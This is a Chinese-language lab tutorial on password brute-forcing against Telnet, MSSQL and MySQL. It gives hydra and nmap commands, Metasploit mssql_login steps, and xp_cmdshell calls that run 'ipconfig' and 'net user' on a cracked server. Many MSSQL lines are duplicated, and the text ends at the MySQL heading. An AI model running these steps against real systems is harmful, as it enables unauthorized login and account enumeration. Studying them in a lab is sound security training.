口令暴力破解--Telnet协议暴力破解、数据库暴力破解与远程桌面暴力破解

Telnet协议暴力破解

Telnet

Telnet协议是TCP/IP协议族中的一员,是Internet远程登陆服务的标准协议和主要方式。它为用户提供了在本地计算机上完成远程主机工作的能力。要开始一个telnet会话,必须输入用户名和密码来登录服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对Telnet服务器进行暴力破解。

Telnet协议暴力破解利用

靶机IP地址:193.168.1.27



打开NMAP,输入命令nmap -v -A -Pn 193.168.1.27,对该IP地址进行扫描。



使用hydra进行暴力破解。输入如下命令:

hydra 193.168.1.27 telnet -l admin -P /tmp/pass.txt -t 32 -s 23 –V



尝试登录telnet服务器,输入如下命令:

telnet 193.168.1.27 23,用户名密码分别输入admin和admin888



登录服务器后可尝试一些常用系统命令,如ipconfig,查看回显。

数据库暴力破解

Mssql暴力破解原理

MSSQL是微软的SQLServer数据库服务器,是用于电子商务、业务线和数据仓库解决方案的数据库管理和分析系统。用户可以通过输入用户名和密码来登录数据库服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对MSSQL服务器进行暴力破解。

MSSQL暴力破解漏洞利用

靶机IP地址:193.168.1.24



开启kali-linux虚拟机,打开命令行窗口运行NMAP,输入命令nmap -v -A -Pn 193.168.1.24,对该IP地址进行扫描。

使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。



输入search mssql_login,搜索mssql_login模块。

输入search mssql_login,搜索mssql_login模块。



输入use auxiliary/scanner/mssql/mssql_login,加载mssql_login模块。

输入use auxiliary/scanner/mssql/mssql_login,加载mssql_login模块。



输入show options,显示mssql_login模块的参数。

输入show options,显示mssql_login模块的参数。



使用set命令设置暴力破解目标数据库的相关参数。

使用set命令设置暴力破解目标数据库的相关参数。



输入exploit开始攻击,成功获取密码,为123456。

输入exploit开始攻击,成功获取密码,为123456。





输入select @@version,再输入go,成功获取目标数据库版本信息。

输入select @@version,再输入go,成功获取目标数据库版本信息。



在mssql数据库中存在一个xp_cmdshell组件,利用该组件可以执行系统命令。输入如下命令:exec master.dbo.xp_cmdshell 'ipconfig',再输入go,可以发现ipconfig成功执行,获取目标操作系统的ip信息。

在mssql数据库中存在一个xp_cmdshell组件,利用该组件可以执行系统命令。输入如下命令:exec master.dbo.xp_cmdshell 'ipconfig',再输入go,可以发现ipconfig成功执行,获取目标操作系统的ip信息。



输入exec master.dbo.xp_cmdshell 'net user',再输入go,成功获取目标操作系统账户信息。

输入exec master.dbo.xp_cmdshell 'net user',再输入go,成功获取目标操作系统账户信息。

Mysql暴力破解原理

Mysql暴力破解原理

MySQL是一个关系型数据库管理系统,是目前最流行的关系型数据库管理系统。MySQL 是一种关联数据库管理系统,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。MySQL 所使用的 SQL 语言是用于访问数据库的最常用标准化语言。由于其体积小、速度快、总体拥有成本低,尤其是开放源码这一特点,一般中小型网站的开发都选择 MySQL 作为网站数据库。用户可以通过输入用户名和密码来登录数据库服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对Mysql服务器进行暴力破解

Mysql暴力破解漏洞利用

